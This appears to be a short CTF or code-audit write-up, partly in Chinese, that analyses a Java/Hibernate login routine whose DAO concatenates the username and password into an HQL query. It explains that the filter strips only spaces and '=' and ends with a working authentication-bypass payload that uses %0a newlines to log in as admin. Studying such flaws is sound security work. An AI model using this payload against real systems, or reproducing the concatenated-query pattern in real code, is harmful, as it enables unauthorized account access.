public boolean userCheck(User user) {
 List<User> userList = this. userService. loginCheck(user. getName(), user. getPassword());
 if (userList != null && userList. size() == 1) {
   return true;
 }
 addActionError("Username or password is Wrong, please check!");
 return false;
}
UserServiceImpl.class中
    public List <User> loginCheck(String name, String password) {
        name = name. replaceAll(" ", "");
        name = name. replaceAll("=", "");
        Matcher username_matcher = Pattern. compile("^[0-9a-zA-Z]+$"). matcher(name);
        Matcher password_matcher = Pattern. compile("^[0-9a-zA-Z]+$"). matcher(password);
        if (password_matcher. find()) {
            return this. userDao. loginCheck(name, password);
        }
        return null;
    }
UserDaoImpl.class中
public List < User > loginCheck(String name, String password) {
        return getHibernateTemplate(). find("from User where name ='" + name + "' and password = '" + password + "'");
}
发现
登陆部分的逻辑源码过滤不严格，拼接参数，存在注入
用户名过滤空格与等号,所以注入语句用换行符 %0a
构造payload
?user.name=admin%27%0Aor%0A%271%27%3E%270'%0Aor%0Aname%0Alike%0A'admin&user.password=1